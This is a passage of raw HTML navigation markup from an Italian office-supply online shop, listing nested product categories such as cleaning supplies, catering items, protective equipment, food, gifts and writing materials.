href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="children level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="children level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="children level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="children level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="children level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="children level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="children level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="children level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="children level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="children level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="children level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="children level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="children level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="children level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="children level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="children level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="children level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a 